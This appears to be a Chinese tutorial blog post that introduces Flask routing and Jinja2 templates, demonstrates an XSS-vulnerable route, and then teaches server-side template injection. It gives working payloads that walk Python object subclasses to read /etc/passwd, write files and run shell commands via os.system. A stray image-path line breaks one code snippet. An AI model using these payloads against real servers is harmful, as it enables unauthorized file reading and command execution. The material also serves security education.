python的用途是真的多,就连网站也能做,这个有点像Java的Servlet
flask基础
hello world
我们先从基础的开始,在网页上打出hello world,python代码如下:
from flask import Flask

app=Flask(__name__)

@app.route(\'/\')
def test():
    return \'hello world\'
其中@app.route就有点类似于Java的@WebServlet了,上述代码中,当你在浏览器访问127.0.0.1:5000/时就能够看到输出了,5000是flask的默认端口

模板
flask使用的渲染引擎是Jinja2,我们可以直接return一些HTML代码来实现网页的格式化,但是这样会导致XSS漏洞,如下
from flask import Flask,render_template,request,render_template_string

app=Flask(__name__)

@app.route(\'/\',methods=[\'GET\',\'POST\'])
def test():
    code = request.args.get(\'test\')
    html = \'<html>%s</html>\'
    return html%code
methods传参表示/仅接受GET,POST类型的传参,这里我们接受了名为test的GET传参然后替换了html中的%s,当我们在网页中传参<script>alert(1)</script>就可以看到引起了XSS注入

render_template_string
为了避免XSS,可以使用render_tempplate_string对输入的文本进行渲染,代码如下
from flask import Flask,render_template,request,render_template_string

app=Flask(__name__)

@app.route(\'/\',methods=[\'GET\',\'POST\'])
def test():
    html=\'<html>{{var}}<html>\'
    test = request.args.get(\'test\')
    return render_template_string(html,var=test)
{{}}为变量包裹标示符,在render_template_string传参即可替换{{var}}为GET传参变量test,再次进行XSS实验,可以看到已经被转义了

render_template
在py文件中写HTML有点麻烦,不直观。在flask中就有一种叫做模板的东西,我们可以借助render_template从templates文件夹中加载我们想要的html文件,然后对里面的内容进行修改输出。首先我在templates中放入这样的一个index.html:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title></title>
</head>
<body>
    <h1>this is template html file</h1>
    <p>get var {{var}}<p>
</body>
</html>
index.py代码如下:
from flask import Flask,render_template
app=Flask(__name__)
@app.route(\'/\')
def test():

return render_template(\'index.html\',var="test")
可以理解为我使用render_template函数引用了templates文件夹下面的index.html模板,然后传入一个参数var,用来控制模板中的{{var}},我们再到浏览器中看看

可以看到{{var}}已经被替换成了test,当我们传入XSS语句时是不会执行的,他同样会自动渲染
SSTI文件读取/命令执行
SSTI(Server-Side Template Injection) 服务端模板注入,就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
在Jinja2引擎中,{{}}不仅仅是变量标示符,也能执行一些简单的表达式,产生该漏洞的代码如下
from flask import Flask,render_template,request,render_template_string

app=Flask(__name__)

@app.route(\'/\',methods=[\'GET\',\'POST\'])
def test():
    code = request.args.get(\'test\')
    html = \'<html>%s</html>\'%code
    return render_template_string(html)
当我们传入?test={{7*7}},神奇的事情发生了

接下来我在演示介绍一下如何利用这个漏洞实现文件读写和命令执行,其大致思路如下
找到父类<type \'object\'>–>寻找子类 __subclasses__()–>找关于命令执行或者文件操作的模块
读取文件
- 获取
’‘的类对象
>>> \'\'.__class__
<type \'str\'>
- 追溯继承树
>>> \'\'.__class__.__mro__
(<type \'str\'>, <type \'basestring\'>, <type \'object\'>)
可以看到object已经出来了
- 继而向下查找
object的子类
\'\'.__class__.__mro__[2].__subclasses__()
[<type \'type\'>, <type \'weakref\'>, <type \'weakcallableproxy\'>, <type \'weakproxy\'>, <type \'int\'>, <type \'basestring\'>, <type \'bytearray\'>, <type \'list\'>, <type \'NoneType\'>, <type \'NotImplementedType\'>, <type \'traceback\'>, <type \'super\'>, <type \'xrange\'>, <type \'dict\'>, <type \'set\'>, <type \'slice\'>, <type \'staticmethod\'>, <type \'complex\'>, <type \'float\'>, <type \'buffer\'>, <type \'long\'>, <type \'frozenset\'>, <type \'property\'>, <type \'memoryview\'>, <type \'tuple\'>, <type \'enumerate\'>, <type \'reversed\'>, <type \'code\'>, <type \'frame\'>, <type \'builtin_function_or_method\'>, <type \'instancemethod\'>, <type \'function\'>, <type \'classobj\'>, <type \'dictproxy\'>, <type \'generator\'>, <type \'getset_descriptor\'>, <type \'wrapper_descriptor\'>, <type \'instance\'>, <type \'ellipsis\'>, <type \'member_descriptor\'>, <type \'file\'>, <type \'PyCapsule\'>, <type \'cell\'>, <type \'callable-iterator\'>, <type \'iterator\'>, <type \'sys.long_info\'>, <type \'sys.float_info\'>, <type \'EncodingMap\'>, <type \'fieldnameiterator\'>, <type \'formatteriterator\'>, <type \'sys.version_info\'>, <type \'sys.flags\'>, <type \'exceptions.BaseException\'>, <type \'module\'>, <type \'imp.NullImporter\'>, <type \'zipimport.zipimporter\'>, <type \'posix.stat_result\'>, <type \'posix.statvfs_result\'>, <class \'warnings.WarningMessage\'>, <class \'warnings.catch_warnings\'>, <class \'_weakrefset._IterationGuard\'>, <class \'_weakrefset.WeakSet\'>, <class \'_abcoll.Hashable\'>, <type \'classmethod\'>, <class \'_abcoll.Iterable\'>, <class \'_abcoll.Sized\'>, <class \'_abcoll.Container\'>, <class \'_abcoll.Callable\'>, <type \'dict_keys\'>, <type \'dict_items\'>, <type \'dict_values\'>, <class \'site._Printer\'>, <class \'site._Helper\'>, <type \'_sre.SRE_Pattern\'>, <type \'_sre.SRE_Match\'>, <type \'_sre.SRE_Scanner\'>, <class \'site.Quitter\'>, <class \'codecs.IncrementalEncoder\'>, <class \'codecs.IncrementalDecoder\'>]
耐心找一下,可以找到第40个为<type> \'file\'
- 执行命令
\'\'.__class__.__mro__[2].__subclasses__()[40](\'/etc/passwd\').read()
执行完这条命令就能得到passwd文件了
写入文件
写入文件的方法和上面类似
\'\'.__class__.__mro__[2].__subclasses__()[40](\'/tmp/1\',\'w\').write(\'123\')
执行命令
执行命令有很多种方法,这里要找的是<class \'site._Printer\'>,找一下,在第71个,那么我们执行命令
\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].system(\'ls\')
这样就可以加载到os模块并执行ls命令,命令执行结果方法不唯一,payload也不一定一致,但思路大体就是这样了